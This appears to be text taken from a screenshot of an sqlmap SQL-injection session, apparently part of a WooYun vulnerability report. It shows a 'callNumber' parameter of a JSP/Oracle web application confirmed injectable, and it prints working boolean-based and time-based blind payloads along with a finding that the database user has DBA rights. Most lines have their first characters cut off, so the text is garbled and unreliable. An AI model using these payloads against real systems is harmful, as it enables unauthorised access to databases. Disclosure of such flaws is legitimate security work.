 18:46:32] [INFO] GET parameter 'callNumber' seems to be 'Oracle AND time-based
lind' injectable
18:46:32] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
18:46:32] [INFO] automatically extending ranges for UNION query injection techn
que tests as there is at least one other (potential) technique found
18:46:39] [INFO] checking if the injection point on GET parameter 'callNumber'
s a false positive
ET parameter 'callNumber' is vulnerable. Do you want to keep testing the others
(if any)? [y/N] n
qlmap identified the following injection points with a total of 58 HTTP(s) requ
sts:
--
arameter: callNumber (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: callNumber=R24%' AND 5214=5214 AND '%'='&callName=%E4%B8%AD%E5%8C%B
%E4%B8%B4%E5%BA%8A%E5%9F%BA%E7%A1%80&tag=subject&pager.offset=75
Type: AND/OR time-based blind
Title: Oracle AND time-based blind
Payload: callNumber=R24%' AND 4026=DBMS_PIPE.RECEIVE_MESSAGE(CHR(117)||CHR(7
)||CHR(86)||CHR(99),5) AND '%'='&callName=%E4%B8%AD%E5%8C%BB%E4%B8%B4%E5%BA%8A%
5%9F%BA%E7%A1%80&tag=subject&pager.offset=75
--
18:56:13] [INFO] the back-end DBMS is Oracle
eb application technology: JSP
ack-end DBMS: Oracle
18:56:13] [INFO] testing if current user is DBA
urrent user is DBA: True
18:56:13] [INFO] fetched data logged to text files under 'C:\Users\Administrato
\.sqlmap\output\
www.wooyun.org